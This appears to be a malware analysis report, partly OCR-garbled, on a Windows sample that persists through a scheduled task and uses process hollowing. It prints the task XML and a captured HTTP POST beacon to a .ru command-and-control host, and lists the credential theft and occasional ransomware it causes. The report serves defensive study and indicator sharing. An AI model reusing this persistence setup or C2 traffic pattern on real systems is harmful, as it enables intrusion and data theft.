- **Payload is initiated (Runs as sniffer gpu by adobe)**
- **- Payload schedules a task by feeding an XML file (Task is called** *Updates***)**
- **- Creates 2fda folder and drops DLL's**
- **- Scheduled task runs an executable saved in c:\windows\WIA folder**
- **- Payload spawns itself as suspended process and hollows the memory**
- **- Second stage talks to the C2 server**
- **- Data & credential theft**
- **- Ransomware activity in some cases**

### **Scheduled task info**

### <LogonTrigger>

 <Enabled>true</Enabled> <UserId>WIN-RN4A1D7IM6L\foo</UserId> </LogonTrigger> <RegistrationTrigger> <Enabled>false</Enabled> </RegistrationTrigger> </Triggers> <Principals> <Principal id="Author"> <UserId>WIN-RN4A1D7IM6L\foo</UserId> <LogonType>InteractiveToken</LogonType> <RunLevel>LeastPrivilege</RunLevel> </Principal> </Principals> <Settings> <MultipleInstancesPolicy>StopExisting</MultipleInstancesPolicy> <DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries> <StopIfGoingOnBatteries>true</StopIfGoingOnBatteries> <AllowHardTerminate>false</AllowHardTerminate> <StartWhenAvailable>true</StartWhenAvailable> <RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable> <IdleSettings> <StopOnIdleEnd>true</StopOnIdleEnd> <RestartOnIdle>false</RestartOnIdle> </IdleSettings> <AllowStartOnDemand>true</AllowStartOnDemand> <Enabled>true</Enabled> <Hidden>false</Hidden> <RunOnlyIfIdle>false</RunOnlyIfIdle> <WakeToRun>false</WakeToRun> <ExecutionTimeLimit>PT0S</ExecutionTimeLimit> <Priority>7</Priority> </Settings> <Actions Context="Author"> <Exec> <Command>C:\Windows\debug\WIA\VKZmJfrhdoVY.exe</Command>  $<$ /Exec $>$  </Actions> </Task>

### **Summary Network Info**



#### ===========================(UDURRANI)===================================

### $(LAYER: 4)$



(INIT) SYN PACKET SENT FROM 172.16.223.130 TO IP ADDRESS 178.156.202.13 PORT INFORMATION (49232, 80)<br>SEQUENCE INFORMATION (3789997563, 0)  $(14: 20: 20: 66)$ 

#### ==========================(UDURRANI)================================= (SYN ACK ) PACKET SENT FROM 178.156.202.13 TO IP ADDRESS 172.16.223.130

PORT INFORMATION (80, 49232) SEQUENCE INFORMATION (4030394457, 3789997564)

#### $(14: 20: 20: 60)$

:==============(UDURRANI)=============================== ACK PACKET SENT FROM 172.16.223.130 TO IP ADDRESS 178.156.202.13 PORT INFORMATION (49232, 80) SEQUENCE INFORMATION (3789997564, 4030394458)  $(14: 20: 20: 60)$ 

(DATA PUSH!) IS COMING FROM 172.16.223.130 TO IP ADDRESS 178.156.202.13 PORT INFORMATION (49232, 80) SEQUENCE INFORMATION (3789997564, 4030394458)

#### $(14: 20: 20: 326)$

POST /index.php HTTP/1.1 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0 b; Windows NT 5.1) Host: tain.u8f3e5jq.ru Content-Length: 109 Cache-Control: no-cache

JK?>;?>>?0/??/?4/?I/?=/?:/??N?><?>=?>3?(8?0/?8/?9K ?>>?>>?>?>!??N?NH?>>?>>?>??(9?(8?0/?4/?>/?8/??/?</?4/?;/?9

#### ===========================(UDURRANI)=================================== TO IP ADDRESS 172.16.223.130

(DATA PUSH!) IS COMING FROM 178.156.202.13 PORT INFORMATION (80, 49232) SEQUENCE INFORMATION (4030394458, 3789997836)

#### $(14: 20: 20: 7254)$

HTTP/1.1 200 OK Server: nainx Date: Thu, 22 Nov 2018 05:13:59 GMT Co. ntent-Type: text/html; charset=UTF-8 Transfer-Encoding: chunked Conne ction: close X-Powered-By: PHP/5.6.38 X-Powered-By: PleskLin



### **Network Info**



# **Dropped files Payload Info**







### **FLOW**



## **IOC**



### **VIRUSTOTAL**

 $\frac{1}{1}$ 

### 



 $\sim$ 

## bad2daBone (<mark>000)</mark> virus\_total <mark>7814538a31c9d232d85f9511c19f709e</mark>.<br>@@@@@@@@@@@@@@@@@@@@@@@@@@@



